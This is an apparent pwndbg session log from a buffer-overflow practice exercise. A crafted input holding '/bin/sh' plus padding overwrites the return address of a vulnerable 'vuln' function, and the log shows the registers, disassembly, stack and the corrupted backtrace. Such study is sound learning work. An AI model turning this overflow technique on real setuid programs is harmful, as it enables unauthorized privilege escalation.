 Breakpoint 1 at 0x400673
pwndbg> r <<< $(python -c "print '/bin/sh\x00'+'x'*132+'\x78\x56\x34\x12'";cat)
Starting program: /home/gbc/bof/_bof6 <<< $(python -c "print '/bin/sh\x00'+'x'*132+'\x78\x56\x34\x1
2'";cat)
[shellcode:0x601060]
Breakpoint 1, 0x0000000000400673 in vuln ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX  0x7fffffffe460 ◂— 0x7868732f6e69622f ('/bin/shx')
RBX  0x0
RCX  0x7ffff7dd18e0 (_IO_2_1_stdin_) ◂— mov    byte ptr [rax], ah /* 0xfbad2088 */
RDX  0x7ffff7dd3790 (_IO_stdfile_0_lock) ◂— 0
RDI  0x7fffffffe4ef ◂— 0x4006e000
RSI  0x6024af ◂— 0xa /* '\n' */
R8   0x6024b0 ◂— 0x0
R9   0x7878787878787878 ('xxxxxxxx')
R10  0x7878787878787878 ('xxxxxxxx')
R11  0x246
R12  0x400550 (_start) ◂— xor    ebp, ebp
R13  0x7fffffffe5d0 ◂— 0x1
R14  0x0
R15  0x0
RBP  0x7fffffffe4e0 ◂— 0x7878787878787878 ('xxxxxxxx')
RSP  0x7fffffffe460 ◂— 0x7868732f6e69622f ('/bin/shx')
RIP  0x400673 (vuln+45) ◂— lea    rax, [rbp - 0x80]
[ DISASM ]
► 0x400673 <vuln+45>    lea    rax, [rbp - 0x80]
0x400677 <vuln+49>    mov    rsi, rax
0x40067a <vuln+52>    mov    edi, 0x400774
0x40067f <vuln+57>    mov    eax, 0
0x400684 <vuln+62>    call   printf@plt <0x4004e0>
0x400689 <vuln+67>    mov    esi, 0x3f1
0x40068e <vuln+72>    mov    edi, 0x3f1
0x400693 <vuln+77>    call   setreuid@plt <0x400510>
0x400698 <vuln+82>    test   eax, eax
0x40069a <vuln+84>    je     vuln+98 <0x4006a8>
0x40069c <vuln+86>    mov    edi, 0x40077f
[ STACK ]
00:0000│ rax rsp  0x7fffffffe460 ◂— 0x7868732f6e69622f ('/bin/shx')
01:0008│          0x7fffffffe468 ◂— 0x7878787878787878 ('xxxxxxxx')
... ↓
[ BACKTRACE ]
► f 0           400673 vuln+45
f 1   12345678787878
f 2           4006e0 __libc_csu_init
f 3     7ffff7a2d830 __libc_start_main+240
Breakpoint *vuln+45
pwndbg> x/70wx $esp
0xffffffffffffe460:     Cannot access memory at address 0xffffffffffffe460
pwndbg> x/wx $esp
0xffffffffffffe460:     Cannot access memory at address 0xffffffffffffe460
pwndbg>